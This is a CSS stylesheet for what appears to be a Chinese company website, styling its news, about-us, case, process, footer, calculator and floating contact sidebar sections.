.pro_like > ul{width: 274px;border:3px solid #2059BA;padding-bottom: 10px;}
.pro_like > ul > li > a {width:274px;display:block;line-height: 35px;margin: 9px auto;font-size: 16px;}
.pro_like > ul > li:hover > a > span{background:#B71C21;color: #fff}
.pro_like > ul > li > a > img {width:274px;height:200px;}
.pro_like > ul > li > a > span {width:100%;background:#0156A9;display:block;text-align:center;color:#fff;}
/*二级栏目*/
.fen{ width:1200px; margin: 0 auto; }
.fen ul{ height: 47px; }
.fen ul li {width:240px;height: 47px;background:#003870; border-right: 1px solid #f6f6f6; text-align: center;   float: left; box-sizing: border-box; position: relative;  }
.fen ul li a{ text-decoration: none; position: relative;z-index: 3; display: block; font-weight: normal; line-height:47px; height:47px; font-size: 18px; color: #fff;}
.fen ul li a:hover{background:#003870;color: #fff;}
.fen ul li:hover:after,.fen ul li.cur:after{width:100%;color: #fff;}
.fen ul li:nth-child(3){margin-right: 0;}
.fen ul li.cur a { background:#B71C21; color: #fff; }
.fen_nr{   width: 1200px; }
.fen_nr p{min-height:84px;position: relative;}
.fen_nr p:before{content:'';position:absolute;height:1px;width:100%;background:#ebebeb;top:50%;left:0;}
.fen_nr p a{ font-size: 16px; color:  #666; height: 42px; line-height: 42px; display:block; float: left;padding-left: 80px; background: url(/skin/image/cpico.png) no-repeat 60px center; }
.fen_nr p a:hover{ color:#1ab071;}
/*新闻中心*/
.nswsbj{box-sizing: border-box; background:#fff; padding:60px 0 30px; overflow: hidden; position: relative;background: url(/skin/image/lc.jpg) no-repeat center;background-size: cover}
.nswsbj:before{content: "";width: 100%; height: 1px; position: absolute;left:0;top:234px;}
.newstit{ height:40px;width: 300px; margin:0 auto; background: #fff; position: relative;z-index: 1;top: -10px;}
.newstit i{color:#333333;height: 40px; display: inline-block; font-weight: normal;text-decoration: none;}
.newstit i a{position: relative; text-decoration: none; font-size: 18px;display: inline-block;height: 40px;color: #222222; line-height: 40px; text-align: center; font-weight: normal;width: 150px; float: left;}
.newstit i a:nth-child(2){/*margin-left: -1px;*/}
.newstit i a.cur{color: #fff; font-weight: bold;background-color: #B71C21;}
.newstit p{width: 97px; height: 28px; border:1px solid #d9d9d9; position: absolute; right: -448px;top:7px;}
.newstit p a{width: 48px; height: 28px;  float: left;}
.newstit p .newsprev{background: url(/skin/image/news_left.jpg) no-repeat;}
.newstit p .newsnext{background: url(/skin/image/news_right.jpg) no-repeat;}
.newstit p .newsprev:hover{background: url(/skin/image/news_left.1.jpg) no-repeat;}
.newstit p .newsnext:hover{background: url(/skin/image/news_right.1.jpg) no-repeat;}
.nswsbj .tit01 a{color: #fff}
.nswsbj .tit01 span{color: #ccc}

.newstit p a:nth-child(1){border-right: 1px solid #d9d9d9;}
.news_nr{margin-top: 41px;position: relative; width: 1200px; height: 0px;}
.news2{}
.news2 li{width: 330px;margin-left: 100px; float: left;}
.news2 li:nth-child(3n+1) {margin-left: 0px}
.news2 a{color:#fff; font-weight: normal;display:block; font:16px "Microsoft YaHei";  line-height: 60px; display: block; white-space: nowrap;overflow: hidden;text-overflow: ellipsis; text-align: left; border-bottom: 1px dashed #fff; }


.news2 .wz{  }
.news2 .wz p{ font:15px "Microsoft YaHei"; line-height:20px; height: 68px; color:#ccc;}
.news2 .wz em{background:url(/skin/image/newsico.png) no-repeat left center; padding-left:20px;display:block; font:14px Arial; color:#aaa;}
.news_c {position: absolute; width: 1200px; left: 0px; top: 0px; display: block;}
/*关于我们*/
.about{height:850px;text-align: center;color:rgba(255, 255, 255, 0.85);padding: 60px 0 0;background:url(/skin/image/abbg.jpg) no-repeat center 0;}
.about_w{/margin: 0 auto;}
.about_w p{font-size: 15px;color:#454545;line-height: 30px;text-indent: 2rem;margin-top: 20px;}
.about_l{margin-top: 20px;}
.about_l a{color: #fff;display: inline-block;width: 120px;line-height: 40px;background: #003870;border-radius: 4px;margin: 0 0 0 20px;}
.about_l a:hover{background: #B71C21;}
.about_w a.more{color: #B71C21;}
.about_w img{width: 925px;height: 472px;margin:0 auto;    border: 5px solid rgba(238, 238, 238, 0.8)}
/*案例*/
.casebox{background:url(/skin/image/casebg.gif) repeat-x center bottom;padding: 60px 0;}
.case_c{}
.case_c dl{width: 250px;float: left;background: #fff;position: relative;z-index: 1;box-shadow: 1px 7px 12px 2px #ccc;margin-left:66px;}
.case_c dl:before{content: "";position: absolute;width: 100%;height:0;top: 0;left: 0;background: #003870;z-index: -1;-webkit-transition:height .5s cubic-bezier(0.52, 1.64, 0.37, 0.66);-webkit-transition:height .5s cubic-bezier(0.52, 1.64, 0.37, 0.66);}
.case_c dl:nth-child(1){margin-left: 0}
.case_c dt,.case_c dt img{width: 250px;height:220px;display: block;overflow: hidden;}
.case_c dd{padding: 8px 8px 20px;}
.case_c dd a.tit{display:block;border-bottom: solid 2px #165791;color: #333;font-size: 18px;line-height:50px;white-space: nowrap; text-overflow: ellipsis; overflow: hidden;}
.case_c dd p{display: block;height: 40px; padding-top: 15px;}
.case_c dd span a{display: block;width: 110px;line-height: 31px;background: #003870;border-radius: 15px;text-align: center;color: #fff;margin:0 auto;margin-top:15px;}
.case_c dl.cur{color: #fff;}
.case_c dl.cur dd a.tit{color: #fff;border-color: #fff;}
.case_c dl.cur dd span a{color: #fff;border-color: #B71C21;background: #B71C21;}
.case_c dl.cur:before{height: 100%;}
.case_pho{height:80px;padding: 0 0 0 385px;line-height: 40px;    padding-top: 40px; margin: 0 auto;display: block;text-align: center;}
.case_pho  a{display: block;border: solid 1px #B71C21;background: #B71C21;color: #fff;border-radius: 20px;float: left;width: 160px;margin: 0 10px 0 0;text-align: center;}
.case_pho p{background:url(/skin/image/ico03.jpg) no-repeat 0 8px;float: left;padding: 0 0 0 32px;color: #003870;font-size: 27px;font-weight: 700;}
.case_pho  a:hover{background: #003870;border: solid 1px #003870;}
.part_c{width: 1200px;overflow: hidden;text-align: center;line-height: 42px;}
.part_c li{width:380px;float: left;padding: 0 30px 0 0;}
.part_c li p{border: solid 1px #e6e6e6;}
.part_c li p,.part_c li p img{width:380px;height: 285px;display: block;overflow: hidden;}
.part_c li span a{display: block;color: #333;}
.pa {position: relative;}
.prev2{width: 36px;height: 36px;z-index: 9;top: 160px;cursor:pointer;left: -56px;}
.next2{width: 36px;height: 36px;z-index: 9;top: 160px;right: -56px;cursor:pointer;    float: right;}
/*优势*/
.edge{padding:60px 0;height: 610px;}
.prev1,.next1{width:34px;height:34px;display: block;position: absolute;z-index: 9;top:537px;right:0;cursor:pointer;}
.prev1{right: 34px;}
.edge_c{}
.edge_c li{height: 385px;}
.edge_c img{width: 500px;height:375px;display: block;border:5px solid #f2f2f2;float:left;}
.edge_c .wz{border: solid 1px #f2f2f2;border-left: 0;width:500px;height: 336px;float: left;padding: 62px 60px 0 99px;}
.edge_c .wz span{height: 105px;line-height: 50px;color: #003870;padding: 8px 0 0; font-size: 30px;position: relative;display: block;    font-weight: 600;}
.edge_c .wz span em{display: block; line-height:32px;color: #d0d0d0;font-size:17px;text-transform: uppercase;}
.edge_w p{height: 110px;color: #454545;font-size: 18px;line-height: 40px;}
.more01{display: block;text-align: center;width: 123px;line-height: 33px;border-radius:17px;border: solid 2px #B71C21;text-align: center;color: #333;}
.edge_t{font-size: 24px;color: #fff;line-height:192px;text-align: center;font-weight: bold;background-color: #f2f2f2;}
.edge_t ul{width: 1220px;}
.edge_t li{width: 290px;height: 85px;float: left; margin: 0 14px 0 0;position: relative;}
.edge_t li span{position: absolute;color: #666;line-height: 125px;font-size: 20px;width: 290px;display: block;box-sizing:border-box; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -o-box-sizing:border-box;}
.edge_t li:hover span,.edge_t li.cur span{color: #B71C21;}
.edge_t li p{ text-align: center; font-family: SimSun; content: "01"; position: absolute; width: 100%;height: 48px;color: rgba(102, 102, 102, 0.51);font-size: 86px; left: 0; top: 0;overflow: hidden;line-height: 80px;}
.edge_t li:hover p,.edge_t li.cur p{color: #B71C21;  }
.edge_t li:hover,.edge_t li.cur {color: #B71C21;border-bottom: 2px solid #B71C21; }
/*流程*/
.lic{background:url(/skin/image/lc.jpg) no-repeat center 0; height: 636px; overflow: hidden; padding-top: 88px; box-sizing: border-box;margin-top: 60px;}
.lic ul{ overflow: hidden; padding-left: 42px;   padding-top: 30px;}
.lic ul li{ float: left; text-align: center; padding-right: 79px;}
.lic ul li:last-of-type{ padding-right: 0;}
.lic ul li i{ display: block; font-size: 18px; color: #fff; padding-top: 16px;}
.lic .wz{text-align: center;font-weight: normal; color: #fff; font-size: 28px;     margin-top: 90px;}
.lic .wz a{ display: block; width: 254px;line-height: 50px; border-radius: 50px; color: #fff; font-size: 20px; background: #B71C21;margin:0 auto;    margin-top: 15px; text-align: center;}
.lic .wz a:hover{ background: #003870;}
/*底部*/
.footer{width: 1200px;margin:0 auto;}
.f_bj{color:rgba(255, 255, 255, 0.8);line-height:50px;padding:53px 0 0;background:#333;position:relative}
.f_bj:before{content:"";position:absolute;width:100%;height:1px;left:0;bottom:59px;background:#484848}
.f_bj a{color:#fff}
.f_con{height:274px}
.f_con span{color:#fff;height:45px;font-size:18px;line-height:20px;padding:0 0 0 32px;font-weight:400;background:url(/skin/image/f_ico1.gif) no-repeat 0 0;position:relative;display: block;    border-bottom: 1px solid #484848;}
.f_left{height:232px;border-right:solid 1px #484848}
.f_left{width:575px;padding:0 25px 0 0}
.f_logo {width:200px;float:left;padding-top:50px;}
.f_logo img {box-shadow:0px 0px 5px 5px rgb(222 222 222 / 50%);margin:0 0 10px 0;}
.f_logo span {width:100%;line-height:60px;display:block;text-align:center;background:none;border:none;padding:0;margin:0;}
.f_nav{padding:0 0 0 50px;width:300px;float:left;margin:0 0 0 20px;}
.f_nav li{float:left;width:150px;}
.f_nav a{display:inline-block;color:rgba(255, 255, 255, 0.8);}
.f_text{padding:0 30px;width:539px}
.f_text p{float: left;padding-right: 40px;}
.f_wz{display:block;opacity:.5;text-align:center;}
.f_text li{width: 599px;float:left;}
/*开孔率*/
.right_calc {width:100%;}
.right_title_calc{width:100%;height:62px;overflow:hidden;background:#3889c7;text-indent:24px;color:#fff;}
.right_title_calc span{font:700 16px/62px "microsoft yahei";}
.right_title_calc font{font:14px/62px "microsoft yahei";color:#e2eaf1;text-transform: uppercase;}
.right_calc_con{width:100%;overflow:hidden;padding-bottom:27px;margin-bottom:26px;}
.right_calc_con li {width:45%;margin:0 6px;float:left;height:520px;border-bottom:1px dashed;}
.right_calc_con li img {width:400px;}
.right_calc_con table {width:100%;text-align:left;}

.btnMiddle {width:60px;float:left;}
.btnMiddle .submit {padding:2px 20px;line-height:30px;}
.result {float:left;margin-left:30px;color:blue;font-weight:700;}
.calc_it {width:210px;margin:10px;float:left;}/*height:232px;border:1px solid #ccc;*/
.calc_it img {width:210px;}

/*订单流程*/
.lc_bj {
    overflow: hidden;
    background: url(/skin/image/lcbg.jpg) no-repeat center top;
    font-family: "Microsoft YaHei";
    box-sizing: border-box;
}

.lc h2 {}

.lc ul {
    width: 1200px;
    height: 300px;
    position: relative;
    margin-top: 40px;
    margin-left: 100px;
}

.lc ul li {
    cursor: pointer;
    width: 130px;
    height: 160px;
    box-sizing: border-box;
    text-align: center;
    margin-right: 48px;
    float: left;
    font-size: 18px;
    color: #333333;
    line-height: 42px;
    position: absolute;
}

.lc ul li i {
    display: block;
    font-size: 15px;
    color: #333333;
    height: 20px;
    line-height: 20px;
    padding-bottom: 18px;
    background: url(/skin/image/lcico.png) no-repeat center bottom;
    text-align: center;
    font-weight: bold;
    font-family: "Arial";
    padding-left: 5px;
}

.lc ul li em {
    height: 102px;
    line-height: 102px;
    display: block;
    margin: 15px auto 0;
}

.lc ul li:nth-child(7) {
    margin-right: 0;
}

.lc ul li:nth-child(1) em {
    background: url(/skin/image/lc1.png) no-repeat center top;
}

.lc ul li:nth-child(2) em {
    background: url(/skin/image/lc2.png) no-repeat center top;
}

.lc ul li:nth-child(3) em {
    background: url(/skin/image/lc3.png) no-repeat center top;
}

.lc ul li:nth-child(4) em {
    background: url(/skin/image/lc4.png) no-repeat center top;
}

.lc ul li:nth-child(5) em {
    background: url(/skin/image/lc5.png) no-repeat center top;
}

.lc ul li:nth-child(6) em {
    background: url(/skin/image/lc6.png) no-repeat center top;
}

.lc ul li:nth-child(7) em {
    background: url(/skin/image/lc7.png) no-repeat center top;
}

.lc ul li:nth-child(1) {
    left: 0;
    top: 61px;
}

.lc ul li:nth-child(2) {
    left: 170px;
    top: 26px;
}

.lc ul li:nth-child(3) {
    left: 360px;
    top: 20px;
}

.lc ul li:nth-child(4) {
    left: 530px;
    top: 65px;
}

.lc ul li:nth-child(5) {
    left: 710px;
    top: 18px;
}

.lc ul li:nth-child(6) {
    left: 910px;
    top: -5px;
}

.lc ul li:nth-child(7) {
    left: 1100px;
    top: 33px;
}

.lc ul li em {

}

.lc ul li:hover em {

}

.lc ul li i {

}

.lc ul li:hover i {
    margin-top: -5px;
}
.in_title {
    margin-top: 40px;
    text-align: center;
}

.in_title h3 {
    display: inline-block;
    font-size: 35px;
    color: #373535;
    font-weight: bold;
    line-height: 35px;
    letter-spacing: 8px;
}

.in_title p {
    font-size: 18px;
    color: #666;
    letter-spacing: 3px;
    margin-right: auto;
    margin-left: auto;
    padding-top: 10px;
	text-align:center;
}
.w1400 {
    width: 1400px;
    margin: 0 auto;
}

.hdtool {width:180px;margin-left:20px;}
.hdtool > a {width:100%;line-height:32px;border:1px solid #003870;text-align:center;display:block;margin:5px;background:#B71C21;color:#fff;}
.hdtool > a:hover {background:#003870;}
.hdimg {width:220px;margin-left:20px;font-size:18px;font-weight:bold;}
.hdimg img {width:80px;height:80px;margin-left:10px;float:left;}
.hdimg a.chengxin {width:100%;background:url(/skin/image/chengxin.jpg) no-repeat left center;background-size:50px 50px;padding-left:60px;line-height:50px;display:block;color:#003870;}
.hdimg a.gaoxin {width:100%;background:url(/skin/image/gaoxin.jpg) no-repeat left center;background-size:50px 50px;padding-left:60px;line-height:50px;display:block;color:#003870;}

/*悬浮按钮*/
.suspension{position:fixed;z-index:55;right:0;bottom:85px;width:70px;height:240px;}
.suspension-box{position:relative;float:right;}
.suspension .a{display:block;width:44px;height:44px;background-color:#353535;margin-bottom:4px;cursor:pointer;outline:none;}
.suspension .a.active,
.suspension .a:hover{background:#F05352;}
.suspension .a .i{float:left;width:44px;height:44px;background-image:url(/skin/image/side_icon.png);background-repeat:no-repeat;}
/* .suspension .a-service .i{background-position:0 0;} */
.suspension .a-weixinqr .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(/skin/image/suspension-bg.png);background-repeat:no-repeat;background-position:0 0;}
.suspension .a-service-phone .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(/skin/image/suspension-bg.png);background-repeat:no-repeat;background-position:-27px 0;}
.suspension .a-douyinqr .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(/skin/image/suspension-bg.png);background-repeat:no-repeat;background-position:0 -25px;}
.suspension .a-search .i{width:20px;height:20px;margin-top:12px;margin-left:12px;background-image:url(/skin/image/suspension-bg.png);background-repeat:no-repeat;background-position:-29px -25px;}
.suspension .a-top .i{background-position:-132px 0;}
.suspension .a-top{background:#D2D3D6;display:none;}
.suspension .a-top:hover{background:#c0c1c3;}
.suspension .d{display:none;width:223px;background:#fff;position:absolute;right:67px;min-height:90px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .d .arrow{position:absolute;width:8px;height:12px;background:url(/skin/image/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .d-service{top:0;}
.suspension .d-service-phone{top:34px;}
.suspension .d-search{top:0;}
.suspension .d-weixinqr{top:78px;}
.suspension .d-douyinqr{top:98px;}
.suspension .d .inner-box{padding:8px 22px 12px;}
.suspension .d-service-item{border-bottom:1px solid #eee;padding:14px 0;}
.suspension .d-service .d-service-item{border-bottom:none;}
.suspension .d-service-item .circle{width:44px;height:44px;border-radius:50%;overflow:hidden;background:#F1F1F3;display:block;float:left;}
.suspension .d-service-item .i-qq{width:44px;height:44px;background:url(/skin/image/side_con_icon03.png) no-repeat center 15px;display:block;transition:all .2s;border-radius:50%;overflow:hidden;}
.suspension .d-service-item:hover .i-qq{background-position:center 3px;}
.suspension .d-service-item .i-tel{width:44px;height:44px;background:url(/skin/image/side_con_icon02.png) no-repeat center center;display:block;}
.suspension .d-service-item h3{float:left;width:112px;line-height:44px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text{float:left;width:112px;line-height:22px;font-size:15px;margin-left:12px;}
.suspension .d-service-item .text .number{font-family:Arial,"Microsoft Yahei","HanHei SC",PingHei,"PingFang SC","Helvetica Neue",Helvetica,Arial,"Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;}
.suspension .d-service-intro{padding-top:10px;}
.suspension .d-service-intro p{text-align:center;line-height:27px;font-size:12px;width:50%;white-space:nowrap;color:#888;}
.suspension .d-service-intro i{background:url(/skin/image/side_con_icon01.png) no-repeat center center;height:27px;width:14px;margin-right:5px;vertical-align:top;display:inline-block;}
.suspension .d-qrcode{text-align:center;}
.suspension .d-qrcode .inner-box{padding:20px 0;}
.suspension .d-qrcode p{font-size:16px;color:#93959c;text-align:center;}

.suspension .s{display:none;width:523px;background:#fff;position:absolute;right:67px;min-height:60px;border:1px solid #E0E1E5;border-radius:3px;box-shadow:0px 2px 5px 0px rgba(161, 163, 175, 0.11);}
.suspension .s .arrow{position:absolute;width:8px;height:12px;background:url(/skin/image/side_bg_arrow.png) no-repeat;right:-8px;top:31px;}
.suspension .s-search{top:0px;}
.suspension .s .inner-box{padding:8px 22px 12px;}
.suspension .s-service .s-service-item{border-bottom:none;}
.suspension .s-service-item .circle{width:44px;height:44px;border-radius:50%;overflow:hidden;background:#ccc;display:block;float:left;}
.suspension .s-service-item .i-search{width:44px;height:44px;background:url(/skin/image/search_icon.png) no-repeat center center;display:block;}
.suspension .s-service-item .text{float:left;font-size:15px;margin-left:12px;}
.suspension .s-service-item input {line-height:30px;border:1px solid #003870;float:left;width:300px;border-right:none;margin-top:5px;}
.suspension .s-service-item button {line-height:30px;border:1px solid #003870;float:left;width:80px;background:#fff000;margin-top:5px;}